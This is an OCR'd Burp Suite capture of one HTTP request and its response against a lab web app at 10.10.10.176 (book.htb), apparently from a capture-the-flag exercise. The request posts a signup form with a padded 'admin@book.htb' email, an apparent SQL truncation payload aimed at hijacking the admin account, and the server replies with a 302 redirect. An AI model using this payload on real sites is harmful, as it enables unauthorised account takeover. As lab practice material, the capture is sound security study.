 Send Cancel < ▾ > ▾ Follow redirection
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.10.10.176
3 Content-Length: 56
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.10.176
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.10.176/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: es-ES,es;q=0.9
13 Cookie: PHPSESSID=mhg74ogijn9607ad9n6kpr9da9
14 Connection: close
15
16 name=admin&email=admin@book.htb++++++.&password=admin123
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Mon, 12 Aug 2024 16:48:16 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: index.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12